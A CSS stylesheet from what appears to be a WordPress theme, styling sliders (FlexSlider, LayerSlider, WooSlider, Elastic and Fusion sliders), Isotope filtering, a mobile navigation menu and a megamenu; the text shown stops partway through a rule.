/*.no-js .flexslider .slides > li:first-child {display: block;}*/
/* FlexSlider Default Theme
*********************************/
.flexslider {
  margin: 0 0 60px;
  background-color: transparent;
  position: relative;
}
.flex-viewport {
  max-height: 2000px;
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  transition: all 1s ease;
}
.loading .flex-viewport {
  max-height: 300px;
}
.carousel li {
  margin-right: 5px;
}
/* Direction Nav */
.flex-direction-nav {
  height: 0;
}
.flex-direction-nav a {
  font-family: IcoMoon;
  width: 30px;
  height: 30px;
  margin: -20px 0 0;
  background-color: rgba(0, 0, 0, 0.5);
  background-repeat: no-repeat;
  position: absolute;
  top: 50%;
  cursor: pointer;
  opacity: 0;
  -webkit-transition: all .3s ease;
  z-index: 100;
  overflow: hidden;
  text-align: center;
  line-height: 30px;
  font-size: 16px;
  font-weight: normal;
  -webkit-font-smoothing: none;
  color: #fff;
  font-size: 14px;
}
.flex-direction-nav a:hover {
  color: #fff;
}
.no-opacity .flex-direction-nav a {
  display: none;
}
.no-opacity .flexslider:hover .flex-direction-nav a {
  display: block;
}
.flex-direction-nav .flex-next {
  right: 0;
  text-indent: 2px;
}
.flex-direction-nav .flex-prev {
  left: 0;
  text-indent: -2px;
}
.no-rgba .flex-direction-nav .flex-next,
.no-rgba .flex-direction-nav .flex-prev {
  background-color: #000;
}
.flexslider:hover .flex-next {
  opacity: 0.8;
  right: 0px;
}
.flexslider:hover .flex-prev {
  opacity: 0.8;
  left: 0px;
}
.flexslider:hover .flex-next:hover,
.flexslider:hover .flex-prev:hover {
  opacity: 1;
}
.flex-direction-nav .flex-disabled {
  opacity: 0;
  cursor: default;
  display: none;
}
/* Control Nav */
.flex-control-nav {
  width: 100%;
  position: absolute;
  bottom: 0px;
  text-align: center;
}
.flex-control-nav li {
  margin: 0 6px !important;
  display: inline-block !important;
}
.flex-control-paging li a {
  width: 11px;
  height: 11px;
  display: block !important;
  background: #666;
  background: rgba(0, 0, 0, 0.5);
  cursor: pointer;
  text-indent: -9999px;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  -o-border-radius: 20px;
  border-radius: 20px;
  box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
}
.flex-control-paging li a:hover {
  background: #333;
  background: rgba(0, 0, 0, 0.7);
}
.flex-control-paging li a.flex-active {
  background: #000;
  background: rgba(0, 0, 0, 0.9);
  cursor: default;
}
.flex-control-thumbs {
  margin: 5px 0 0;
  position: static;
  overflow: hidden;
}
.flex-control-thumbs li {
  width: 25%;
  float: left;
  margin: 0;
}
.flex-control-thumbs img {
  width: 100%;
  display: block;
  opacity: .7;
  cursor: pointer;
}
.flex-control-thumbs img:hover {
  opacity: 1;
}
.flex-control-thumbs .flex-active {
  opacity: 1;
  cursor: default;
}
.flex-caption {
  position: absolute;
  background: rgba(0, 0, 0, 0.6);
  width: 96%;
  padding: 2%;
  color: #fff;
  left: 0;
  bottom: 0;
  margin: 0;
}
.no-rgba .flex-caption {
  background-color: #000;
}
.main-flex {
  margin-bottom: 0;
}
@media screen and (max-width: 860px) {
  .flex-direction-nav .flex-prev {
    opacity: 1;
    left: 0;
  }
  .flex-direction-nav .flex-next {
    opacity: 1;
    right: 0;
  }
}
/* Alignment */
.alignleft {
  display: inline;
  float: left;
  margin-right: 15px;
}
.alignright {
  display: inline;
  float: right;
  margin-left: 15px;
}
.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}
/* Slider */
#layerslider-container {
  margin: 0 auto;
}
#layerslider-wrapper {
  position: relative;
}
#layerslider-wrapper .ls-shadow-top {
  position: absolute;
  background-image: url(images/shadow-top.png);
  background-repeat: no-repeat;
  background-position: top center;
  height: 42px;
  width: 100%;
  top: 0;
  z-index: 99;
}
#layerslider-wrapper .ls-shadow-bottom {
  position: absolute;
  background-image: url(images/shadow-bottom.png);
  background-repeat: no-repeat;
  background-position: bottom center;
  height: 32px;
  width: 100%;
  bottom: 0;
  z-index: 99;
}
.ls-avada {
  border-top: 1px solid #d2d3d4;
  border-bottom: 1px solid #d2d3d4;
}
.ls-avada .ls-layer {
  background-repeat: no-repeat;
  background-position: center center;
}
.ls-avada .ls-nav-prev,
.ls-avada .ls-nav-next,
.products-slider .es-nav span {
  background-color: rgba(0, 0, 0, 0.5);
  width: 63px;
  height: 63px;
  display: none;
  position: absolute;
  top: 50%;
  margin-top: -31px;
  opacity: 0.8;
  text-align: center;
}
.ls-avada .ls-nav-prev:before,
.ls-avada .ls-nav-next:before {
  margin-left: -2px;
  content: '\e61e';
  line-height: 63px;
  font-family: IcoMoon;
  font-size: 25px;
  -webkit-font-smoothing: antialiased;
  color: #fff;
}
.ls-avada .ls-nav-next:before {
  margin-left: -1px;
  content: '\e620';
}
.no-rgba .ls-avada .ls-nav-prev,
.no-rgba .ls-avada .ls-nav-next,
.no-rgba .wooslider .wooslider-prev,
.no-rgba .wooslider .wooslider-next,
.no-rgba .products-slider .es-nav span {
  background-color: #ccc ;
}
.ls-avada .ls-nav-prev:hover,
.ls-avada .ls-nav-next:hover,
.products-slider .es-nav span:hover {
  opacity: 1;
}
.ls-avada:hover .ls-nav-prev,
.ls-avada:hover .ls-nav-next {
  display: block;
}
.ls-avada .ls-nav-prev,
.products-slider .es-nav span.es-nav-prev {
  left: 0;
  margin-left: 0;
  z-index: 10;
}
.ls-avada .ls-nav-next,
.products-slider .es-nav span.es-nav-next {
  right: 0 ;
  margin-left: 0;
  z-index: 10;
}
.ls-avada .ls-playvideo {
  width: 50px;
  height: 50px;
  margin-left: -25px;
  margin-top: -25px;
}
.ls-avada .ls-playvideo {
  background-image: url(images/skin.png);
}
.ls-avada .ls-playvideo {
  background-position: -300px -150px;
}
.ls-avada .ls-playvideo:hover,
.ls-avada .ls-vpcontainer:hover .ls-playvideo {
  background-position: -375px -150px;
}
/**** Isotope Filtering ****/
.isotope-item {
  z-index: 2;
}
.isotope-hidden.isotope-item {
  z-index: 1;
}
/**** Isotope CSS3 transitions ****/
.isotope,
.isotope .isotope-item {
  -webkit-transition-duration: 0.8s;
  -moz-transition-duration: 0.8s;
  -ms-transition-duration: 0.8s;
  -o-transition-duration: 0.8s;
  transition-duration: 0.8s;
}
.isotope {
  -webkit-transition-property: height, width;
  -moz-transition-property: height, width;
  -ms-transition-property: height, width;
  -o-transition-property: height, width;
  transition-property: height, width;
}
.isotope .isotope-item {
  -webkit-transition-property: -webkit-transform, opacity;
  -moz-transition-property: -moz-transform, opacity;
  -ms-transition-property: -ms-transform, opacity;
  -o-transition-property: top, left, opacity;
  transition-property: transform, opacity;
}
/**** disabling Isotope CSS3 transitions ****/
.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
  -webkit-transition-duration: 0s;
  -moz-transition-duration: 0s;
  -ms-transition-duration: 0s;
  -o-transition-duration: 0s;
  transition-duration: 0s;
}
/**** Isotope filtering ****/
.isotope-item {
  z-index: 2;
}
.isotope-hidden.isotope-item {
  z-index: 1;
}
/* WooSlider */
.post-content .wooslider {
  border: 0;
  background: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  margin: 0 auto;
  max-width: 940px;
}
.wooslider .slide-content {
  margin: 0;
}
.wooslider .wooslider-pauseplay {
  position: absolute;
  margin: 0;
  top: auto;
  bottom: 15px;
}
.wooslider .wooslider-control-nav {
  position: absolute;
  margin: 0;
  top: auto;
  bottom: -10px;
}
.wooslider .wooslider-prev,
.wooslider .wooslider-next,
.main-flex .flex-prev,
.main-flex .flex-next {
  background-color: rgba(0, 0, 0, 0.5);
  background-repeat: no-repeat;
  width: 63px;
  height: 63px;
  display: none;
  position: absolute;
  top: 42%;
  margin: 0;
  color: #fff;
  font-family: IcoMoon;
  text-align: center;
  line-height: 63px;
  font-size: 36px;
  font-weight: normal;
  -webkit-font-smoothing: antialiased;
}
.tfs-slider .flex-prev,
.tfs-slider .flex-next {
  font-size: 25px;
  -webkit-font-smoothing: antialiased;
}
.wooslider:hover .wooslider-prev,
.wooslider:hover .wooslider-next,
.main-flex:hover .flex-prev,
.main-flex:hover .flex-next {
  display: block;
}
.wooslider .wooslider-prev,
.main-flex .flex-prev {
  left: 0;
  padding: 0;
  border: 0;
  text-indent: -5px;
}
.wooslider .wooslider-next,
.main-flex .flex-next {
  right: 0;
  padding: 0;
  border: 0;
  text-indent: 5px;
}
.no-rgba .wooslider .wooslider-next,
.no-rgba .wooslider .wooslider-prev {
  background-color: #000;
}
#sliders-container .wooslider .slide-content p {
  margin: 0;
}
#sidebar .wooslider-control-nav li a,
.footer-area .wooslider-control-nav li a {
  padding: 0;
  background: none;
  border: 0;
  background: #666;
  background: rgba(0, 0, 0, 0.5);
  margin-right: 3px;
}
#sidebar .wooslider-next,
#sidebar .wooslider-prev,
.post-content .wooslider .wooslider-prev,
.post-content .wooslider .wooslider-next,
.footer-area .wooslider-next,
.footer-area .wooslider-prev {
  width: 29px;
  height: 29px;
}
#sidebar .wooslider-prev,
.footer-area .wooslider-prev,
.post-content .wooslider .wooslider-prev {
  background-image: url(images/arrow-bullet-left.png);
  background-position: center center;
}
#sidebar .wooslider-next,
.footer-area .wooslider-next,
.post-content .wooslider .wooslider-next {
  background-image: url(images/arrow-bullet.png);
  background-position: center center;
}
#sidebar .wooslider .wooslider-control-nav,
.footer-area .wooslider .wooslider-control-nav {
  bottom: 5px;
}
#sidebar .widget_wooslider_slideshow_slides .wooslider-control-nav,
.footer-area .widget_wooslider_slideshow_slides .wooslider-control-nav {
  bottom: 12px;
}
.footer-area .slide-excerpt {
  overflow: hidden;
  position: absolute;
  bottom: -50px;
  padding: 0px;
  width: 100%;
  text-align: center;
}
#sidebar .slide-excerpt {
  bottom: 15%;
  width: 100%;
}
#sidebar .slide-excerpt .slide-title {
  float: none;
}
#sidebar .slide-excerpt .slide-title a {
  color: #ffffff;
  border: none;
}
#sidebar .slide-excerpt .slide-title a:hover {
  color: #ffffff;
}
#sidebar .widget .slides li div a {
  padding: 0;
}
/* Elastic Slider */
.ei-slider {
  position: relative;
  width: 100%;
  height: 400px;
  margin: 0 auto;
}
.ei-slider-loading {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0px;
  left: 0px;
  z-index: 999;
  background: rgba(0, 0, 0, 0.9);
  color: #fff;
  text-align: center;
  line-height: 400px;
}
.ei-slider-large {
  height: 100%;
  width: 100%;
  position: relative;
  overflow: hidden;
  margin: 0;
  padding: 0;
}
.ei-slider-large li {
  position: absolute;
  top: 0px;
  left: 0px;
  overflow: hidden;
  height: 100%;
  width: 100%;
}
.ei-slider-large li img {
  width: auto;
  max-width: none;
}
.ei-title {
  position: absolute;
  right: 50%;
  margin-right: 13%;
  top: 30%;
}
.ei-title h2,
.ei-title h3 {
  text-align: right;
  margin: 0;
  font-weight: normal;
}
.ei-title h2 {
  font-family: 'MuseoSlab500Regular', arial, helvetica, sans-serif;
}
.ei-slider-thumbs {
  height: 13px;
  margin: 0 auto;
  position: relative;
  padding: 0;
  bottom: 0px;
}
.ei-slider-thumbs li {
  position: relative;
  float: left;
  height: 100%;
}
.ei-slider-thumbs li.ei-slider-element {
  top: 0px;
  left: 0px;
  position: absolute;
  height: 100%;
  z-index: 10;
  text-indent: -9000px;
  background: #000;
  background: rgba(0, 0, 0, 0.9);
}
.ei-slider-thumbs li a {
  display: block;
  text-indent: -9000px;
  background: #666 ;
  width: 100%;
  height: 100%;
  cursor: pointer;
  -webkit-box-shadow: 0px 0px 2px 0px #ffffff;
  -moz-box-shadow: 0px 0px 2px 0px #ffffff;
  box-shadow: 0px 0px 2px 0px #ffffff;
  -webkit-transition: background 0.2s ease;
  -moz-transition: background 0.2s ease;
  -o-transition: background 0.2s ease;
  -ms-transition: background 0.2s ease;
  transition: background 0.2s ease;
}
.ei-slider-thumbs li a:hover {
  background-color: #f0f0f0;
}
.ei-slider-thumbs li img {
  position: absolute;
  bottom: 50px;
  opacity: 0;
  z-index: 999;
  max-width: 100%;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-box-reflect: below 0px -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(50%, transparent), to(rgba(255, 255, 255, 0.3)));
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}
.ei-slider-thumbs li:hover img {
  opacity: 1;
  bottom: 13px;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
.ei-slider ul {
  list-style: none;
}
@media screen and (max-width: 830px) {
  .ei-title {
    position: absolute;
    right: 0px;
    margin-right: 0px;
    width: 100%;
    text-align: center;
    top: auto;
    bottom: 10px;
    padding: 5px 0;
  }
  .ei-title h2,
  .ei-title h3 {
    text-align: center;
  }
  #wrapper .ei-title h2 {
    font-size: 20px;
    line-height: 24px;
  }
  #wrapper .ei-title h3 {
    font-size: 15px;
    line-height: 30px;
  }
}
#nav-uber #megaMenu {
  float: right;
  margin-top: 20px;
  margin-bottom: 20px;
  z-index: 1000;
}
#nav-uber #megaMenu.megaMenuVertical {
  float: left;
  margin-left: 20px;
}
.header-v4 #nav-uber #megaMenu,
.header-v5 #nav-uber #megaMenu {
  margin-top: 0;
  margin-bottom: 0;
  float: left;
}
.header-v4 #nav-uber #megaMenu.megaMenuVertical,
.header-v5 #nav-uber #megaMenu.megaMenuVertical {
  margin-left: 0;
}
.fullwidthbanner-container {
  overflow: visible;
}
.tfs-slider .flex-caption {
  width: 97%;
}
.tfs-slider .flex-control-nav {
  bottom: 20px !important;
}
.tfs-slider .buttons a {
  margin: 0;
  display: inline-block;
}
/* Revslider Fix */
.tp-simpleresponsive .slotholder,
.tp-simpleresponsive .slotholder img {
  -webkit-backface-visibility: visible;
  -webkit-transform: none;
}
body #sidebar .button {
  padding-left: 15px;
}
/* responsive menu */
.mobile-nav-holder,
.mobile-topnav-holder {
  display: none;
}
.mobile-nav-holder .mobile-selector,
.mobile-topnav-holder .mobile-selector {
  background: #fff;
  border: 1px solid #DADADA;
  line-height: 31px;
  width: 100%;
  position: relative;
  font-size: 12px;
  cursor: pointer;
}
.sticky-header .mobile-nav-holder .mobile-selector {
  width: auto;
}
.mobile-nav-holder .mobile-selector span,
.mobile-topnav-holder .mobile-selector span {
  padding-left: 10px;
}
.mobile-nav-holder .mobile-selector .selector-down,
.mobile-topnav-holder .mobile-selector .selector-down {
  border-left: 1px solid #DADADA;
  height: 31px;
  margin: 0;
  right: 5px;
  top: 0;
  width: 40px;
  position: absolute;
}
.mobile-nav-holder .mobile-selector .selector-down:before,
.mobile-topnav-holder .mobile-selector .selector-down:before {
  content: '\f0c9';
  font-family: IcoMoon;
  font-size: 24px;
  margin-left: 12px;
  color: #C7C5C5;
}
.mobile-topnav-holder {
  margin: 0 auto;
  width: 80%;
  color: #333333;
  text-align: left;
}
#mobile-nav {
  display: none;
  border-left: 1px solid #DBDBDB;
  border-right: 1px solid #DBDBDB;
  list-style-type: none;
  padding: 0px;
  margin: 0px;
  width: 100%;
  background: #ffffff;
}
#mobile-nav .mobile-nav-item {
  position: relative;
}
#mobile-nav .sub-menu {
  list-style-type: none;
  padding: 0px;
  margin: 0px;
  display: block;
}
#mobile-nav li a {
  border-bottom: 1px solid #DBDBDB;
  color: #333333;
  padding: 10px;
  font-size: 12px;
  display: block;
  line-height: normal;
}
#mobile-nav.mobile-sticky-nav {
  border-bottom: 1px solid #DBDBDB;
  height: 200px;
  overflow-y: scroll;
  overflow-x: hidden;
  -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12);
  -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12);
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12);
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
#mobile-nav.mobile-sticky-nav li a {
  height: auto;
  line-height: normal;
}
#mobile-nav li a:hover {
  background-color: #F6F6F6;
  border-color: #DBDBDB;
  color: #333333;
}
#mobile-nav li.mobile-nav-item li a {
  padding-left: 15px;
}
#mobile-nav li.mobile-nav-item li a:before {
  content: "-";
  margin-left: -6px;
  margin-right: 2px;
}
#mobile-nav li.mobile-nav-item li li a {
  padding-left: 28px;
}
#mobile-nav li.mobile-nav-item li li a:before {
  content: "--";
  margin-left: -10px;
  margin-right: 2px;
}
#mobile-nav li.mobile-nav-item li li li a {
  padding-left: 41px;
}
#mobile-nav li.mobile-nav-item li li li a:before {
  content: "---";
  margin-left: -14px;
  margin-right: 2px;
}
#mobile-nav li.mobile-nav-item li li li li a {
  padding-left: 54px;
}
#mobile-nav li.mobile-nav-item li li li li a:before {
  content: "----";
  margin-left: -18px;
  margin-right: 2px;
}
#mobile-nav li.mobile-nav-item .open-submenu {
  display: block;
  position: absolute;
  right: 0;
  padding: 10px 14px;
  border: none;
  line-height: 15px;
  font-size: 13px;
  cursor: pointer;
}
#mobile-nav li.mobile-nav-item .open-submenu:hover {
  color: #A0CE4E;
}
#mobile-nav li.mobile-nav-item .open-submenu:before {
  display: block;
  margin: 0;
  width: 15px;
  content: '\e61f';
  text-align: center;
  font-family: IcoMoon;
}
#header-sticky #mobile-nav .my-cart-link:after,
#header #mobile-nav .my-cart-link:after {
  content: "";
  border: none;
}
#learndash_lessons .learndash_topic_dots {
  float: none;
}
.video-background {
  position: relative;
  overflow: hidden;
}
.video-bg {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
}
.video-bg iframe,
.video-bg object,
.video-bg embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.video-content {
  position: absolute;
  top: 0;
  padding: 15px;
  width: 100%;
}
/*---------------------------------------------------------------------------*/
/*  Megamenu
/*---------------------------------------------------------------------------*/
#wrapper .fusion-megamenu-wrapper.col-span-1 {
  width: 192px;
}
#wrapper .fusion-megamenu-wrapper.col-span-2 {
  width: 384px;
}
#wrapper .fusion-megamenu-wrapper.col-span-3 {
  width: 576px;
}
#wrapper .fusion-megamenu-wrapper {
  width: 768px;
  -webkit-box-shadow: 0 2px 2px #999;
  -moz-box-shadow: 0 2px 2px #999;
  box-shadow: 0 2px 2px #999;
}
#wrapper .fusion-megamenu-wrapper .fusion-megamenu-holder,
#wrapper .fusion-megamenu-wrapper .fusion-megamenu,
#wrapper .fusion-megamenu-wrapper .fusion-megamenu-submenu,
#wrapper .fusion-megamenu-wrapper .sub-menu {
  padding: 0;
  list-style: none;
}
#wrapper .fusion-megamenu-wrapper .fusion-megamenu-title {
  margin: 0;
  font-size: 13px;
  line-height: 26px;
  -webkit-font-smoothing: antialiased;
}
#wrapper .fusion-megamenu-wrapper .fusion-megamenu-icon,
#wrapper .fusion-megamenu-wrapper .fusion-megamenu-bullet,
#wrapper .fusion-megamenu-wrapper .fusion-megamenu-widgets-container {
  display: none;
}
#wrapper .mobile-nav-item .fusion-megamenu-icon,
#wrapper .mobile-nav-item .fusion-megamenu-bullet {
  display: none;
}
#wrapper .fusion-megamenu-wrapper .text-menu-icon {
  position: absolute;
}
#wrapper .fusion-megamenu-wrapper .menu-text {
  margin-left: 23px;
}
#wrapper .mobile-nav-item .fusion-megamenu-wrapper .row {
  padding: 0;
}
#wrapper .mobile-nav-item .fusion-megamenu-title {
  font-weight: normal;
  margin: 0;
}
@media (min-width: 940px) {
  #wrapper .fusion-megamenu-wrapper.col-span-1 {
    width: 235px;
  }
  #wrapper .fusion-megamenu-wrapper.col-span-2 {
    width: 470px;
  }
  #wrapper .fusion-megamenu-wrapper.col-span-3 {
    width: 705px;
  }
  #wrapper .fusion-megamenu-wrapper {
    width: 940px;
  }
}
@media (min-width: 768px) {
  #wrapper .fusion-megamenu-wrapper {
    position: absolute;
    left: 0;
    z-index: 20000;
  }
  #wrapper .fusion-megamenu-wrapper a:hover {
    color: #333;
  }
  #wrapper .fusion-megamenu-wrapper .fusion-megamenu-holder {
    width: 100%;
    padding: 0;
    border-top: 3px solid #a0ce4e;
    background-color: #edebeb;
  }
  #wrapper .fusion-megamenu-wrapper .sub-menu {
    padding: 0;
    list-style: none;
  }
  #wrapper #nav .fusion-megamenu-wrapper .sub-menu.deep-level a {
    padding-left: 49px ;
  }
  #wrapper #nav .fusion-megamenu-wrapper .sub-menu.deep-level .deep-level a {
    padding-left: 64px;
  }
  #wrapper .fusion-megamenu-wrapper .fusion-megamenu {
    display: table;
    padding: 0;
    width: 100%;
    list-style: none;
  }
  #wrapper .fusion-megamenu-wrapper .fusion-megamenu-border {
    border-bottom: 1px solid #dcd9d9;
  }
  #wrapper .fusion-megamenu-wrapper .fusion-megamenu-submenu {
    display: table-cell;
    float: none;
    padding: 29px 0;
    border-right: 1px solid #dcd9d9;
  }
  #wrapper #nav .fusion-megamenu-wrapper li a,
  #wrapper #nav .fusion-megamenu-wrapper .fusion-megamenu-submenu li a,
  #wrapper #sticky-nav .fusion-megamenu-wrapper li a,
  #wrapper #sticky-nav .fusion-megamenu-wrapper .fusion-megamenu-submenu li a {
    display: block;
    padding: 5px 34px;
  }
  #wrapper .fusion-megamenu-wrapper .fusion-megamenu-submenu li a:hover,
  #wrapper .fusion-megamenu-wrapper .fusion-megamenu-submenu .current-menu-item a {
    background-color: #f3f2f2;
  }
  #wrapper .fusion-megamenu-wrapper .fusion-megamenu-submenu .fusion-megamenu-icon img {
    margin-top: -3px;
  }
  #wrapper .fusion-megamenu-wrapper .fusion-megamenu-submenu:nth-child(4n) {
    border-right: none;
  }
  #wrapper .fusion-megamenu-wrapper .fusion-megamenu-title {
    margin-top: 0;
    padding: 0 34px 15px 34px;
    font: 18px 'MuseoSlab500Regular', arial, helvetica, sans-serif;
    font-weight: normal;
  }
  #wrapper .fusion-megamenu-wrapper .fusion-megamenu-title a:hover {
    text-decoration: none;
    color: #000;
  }
  #wrapper .fusion-megamenu-wrapper .fusion-megamenu-icon,
  .fusion-megamenu-icon {
    display: inline;
    margin-right: 12px;
  }
  #wrapper .fusion-megamenu-wrapper .fusion-megamenu-icon img,
  .fusion-megamenu-icon img {
    margin-top: -2px;
    max-height: 15px;
    vertical-align: middle;
  }
  #wrapper .fusion-megamenu-wrapper .fusion-megamenu-bullet,
  .fusion-megamenu-bullet {
    display: block;
    float: left;
    margin-top: 0.5em;
    margin-right: 10px;
    border-top: 3px solid transparent;
    border-bottom: 3px solid transparent;
    border-left: 3px solid #333;
    height: 0;
    width: 0;
  }
  #wrapper .fusion-megamenu-wrapper .fusion-megamenu-widgets-container {
    margin-bottom: 10px;
    color: #333;
    font-size: 13px;
  }
  #wrapper .fusion-megamenu-wrapper .fusion-megamenu-widgets-container.second-level-widget {
    padding: 0 34px;
  }
}
/* v3.4 specific styles */
#wrapper .fusion-megamenu-wrapper * {
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
#wrapper .fusion-megamenu-wrapper .row {
  clear: both;
}
#wrapper #sticky-nav .fusion-megamenu-wrapper .fusion-megamenu-holder {
  top: 0;
}
#wrapper #sticky-nav .fusion-megamenu-wrapper .fusion-megamenu {
  top: 0;
}
#nav .fusion-navbar-nav .fusion-megamenu-wrapper .fusion-megamenu-holder .fusion-megamenu .fusion-megamenu-submenu,
#sticky-nav .fusion-navbar-nav .fusion-megamenu-wrapper .fusion-megamenu-holder .fusion-megamenu .fusion-megamenu-submenu {
  display: table-cell;
  float: none;
}
#wrapper .fusion-megamenu-wrapper .fusion-megamenu {
  border-top: none;
}
#wrapper .fusion-megamenu-wrapper .fusion-megamenu-title {
  color: #333;
}
#wrapper #nav .fusion-megamenu-wrapper .fusion-megamenu-title a,
#wrapper #sticky-nav .fusion-megamenu-wrapper .fusion-megamenu-title a {
  padding: 0;
  background: none;
  border: none;
  font: inherit;
}
#nav .fusion-navbar-nav .fusion-megamenu-wrapper ul,
#sticky-nav .fusion-navbar-nav .fusion-megamenu-wrapper ul {
  position: relative;
  top: auto;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
#nav .fusion-navbar-nav .fusion-megamenu-wrapper ul ul,
#sticky-nav .fusion-navbar-nav .fusion-megamenu-wrapper ul ul {
  display: table;
  table-layout: fixed;
  width: 100%;
  border-color: #dcd9d9;
  top: 0;
  left: 0;
}
#wrapper #nav .fusion-navbar-nav .fusion-megamenu-wrapper ul ul ul.sub-menu,
#wrapper #sticky-nav .fusion-navbar-nav .fusion-megamenu-wrapper ul ul ul.sub-menu {
  border: none;
  background: none;
  display: block;
}
#nav .fusion-navbar-nav .fusion-megamenu-wrapper li ul li li,
#sticky-nav .fusion-navbar-nav .fusion-megamenu-wrapper li ul li li {
  display: block;
}
#wrapper #nav .fusion-navbar-nav .fusion-megamenu-wrapper li a,
#wrapper #nav .fusion-navbar-nav .fusion-megamenu-wrapper li ul li a,
#wrapper #sticky-nav .fusion-navbar-nav .fusion-megamenu-wrapper li a,
#wrapper #sticky-nav .fusion-navbar-nav .fusion-megamenu-wrapper li ul li a {
  border-bottom: none;
}
#nav .fusion-navbar-nav .fusion-megamenu-wrapper li:hover > ul,
#sticky-nav .fusion-navbar-nav .fusion-megamenu-wrapper li:hover > ul {
  display: table;
}
#nav .fusion-navbar-nav .fusion-megamenu-wrapper ul li:hover ul,
#sticky-nav .fusion-navbar-nav .fusion-megamenu-wrapper ul li:hover ul {
  left: 0;
  top: 0;
}
#wrapper #nav .fusion-megamenu-wrapper .fusion-megamenu-widgets-container a,
#wrapper #sticky-nav .fusion-megamenu-wrapper .fusion-megamenu-widgets-container a {
  display: inline;
  padding: 0;
  background: none;
  border: none;
}
#wrapper #nav .fusion-megamenu-wrapper .fusion-megamenu-widgets-container ul.list-icon,
#wrapper #sticky-nav .fusion-megamenu-wrapper .fusion-megamenu-widgets-container ul.list-icon {
  border: none;
  margin-left: 25px;
}
/* mega menu RTL styles */
.rtl #wrapper .fusion-megamenu-wrapper {
  left: auto;
  right: 0;
}
.rtl #wrapper .fusion-megamenu-wrapper .fusion-megamenu-icon,
.rtl .fusion-megamenu-icon {
  margin-left: 9px;
  margin-right: 0;
}
.rtl #wrapper .fusion-megamenu-wrapper .menu-text {
  margin-left: 0;
  margin-right: 23px;
}
.rtl #wrapper .fusion-megamenu-wrapper .fusion-megamenu-submenu {
  border-left: 1px solid #DCD9D9;
  border-right: 0;
}
.rtl #wrapper #nav .fusion-navbar-nav .fusion-megamenu-wrapper ul li:hover ul,
.rtl #wrapper #sticky-nav .fusion-navbar-nav .fusion-megamenu-wrapper ul li:hover ul {
  right: 0;
}
.rtl #wrapper .fusion-megamenu-wrapper .fusion-megamenu-bullet,
.rtl .fusion-megamenu-bullet {
  border-left: none;
  border-right: 3px solid #333333;
  float: right;
  margin-left: 10px;
  margin-right: 0;
}
h3.fusion-megamenu-title {
  font-weight: normal;
}
.bbp-arrow {
  margin-top: -1px;
}
#sliders-container {
  position: relative;
}
/**
 * Fusion Slider
 */
.fusion-slider-container {
  overflow: hidden;
  margin-left: auto;
  margin-right: auto;
}
.tfs-slider {
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  transform: translate(0, 0);
  -o-transform: translate(0, 0);
  left: 0;
  overflow: hidden;
}
.tfs-slider.fixed-width-slider .slide-content-container {
  padding-left: 10%;
  padding-right: 10%;
}
.tfs-slider .slide-content-container {
  position: absolute;
  top: 50%;
  width: 100%;
  padding: 0;
  z-index: 5;
}
.tfs-slider .slide-content-container .slide-content {
  opacity: 0;
  margin-left: auto;
  margin-right: auto;
  width: auto;
  max-width: 940px;
}
.tfs-slider .slide-content-container .heading,
.tfs-slider .slide-content-container .caption {
  display: block;
}
.tfs-slider .slide-content-container h2,
.tfs-slider .slide-content-container h3 {
  font-family: 'MuseoSlab500Regular', Arial, Helvetica, Sans-Serif;
  margin: 0;
  font-weight: normal;
  color: #fff;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  padding: 0;
}
.tfs-slider .slide-content-container .heading.with-bg h2,
.tfs-slider .slide-content-container .caption.with-bg h3 {
  padding: 3px 15px;
}
.tfs-slider .slide-content-container h2 {
  font-size: 60px;
  line-height: 80px;
  margin-bottom: 10px;
}
.tfs-slider .slide-content-container h3 {
  font-size: 24px;
  line-height: 38px;
}
.tfs-slider .slide-content-container .buttons {
  margin-top: 25px;
  overflow: visible;
}
.tfs-slider .slide-content-container .buttons a {
  -webkit-backface-visibility: hidden;
}
.tfs-slider .slide-content-container .tfs-button-1,
.tfs-slider .slide-content-container .tfs-button-2 {
  display: inline-block;
}
.tfs-slider .slide-content-container .tfs-button-2 {
  margin-left: 16px;
}
.tfs-slider .slide-content-center {
  text-align: center;
}
.tfs-slider .slide-content-right {
  text-align: right;
}
.ua-mobile .tfs-slider .self-hosted-video-bg {
  display: none;
}
.tfs-slider .background {
  display: block;
  overflow: hidden;
  position: relative;
  z-index: 2;
  max-width: 100%;
}
.tfs-slider .background-image {
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: cover;
  -moz-background-size: cover;
  -webkit-background-size: cover;
  -o-background-size: cover;
}
.tfs-slider video {
  width: 100%;
  height: auto;
  visibility: visible;
  position: relative;
  top: 0%;
}
.tfs-slider .overlay {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  z-index: 3;
}
.tfs-slider .mobile_video_image {
  display: none;
}
.ua-mobile .tfs-slider .mobile_video_image {
  /*position: absolute;
		top: 0;
		left: 0;*/
  width: 100%;
  height: 100%;
  display: block;
  z-index: 4;
  background-size: cover;
  -moz-background-size: cover;
  -webkit-background-size: cover;
  -o-background-size: cover;
  background-position: center center;
}
.tfs-slider .overlay-link {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
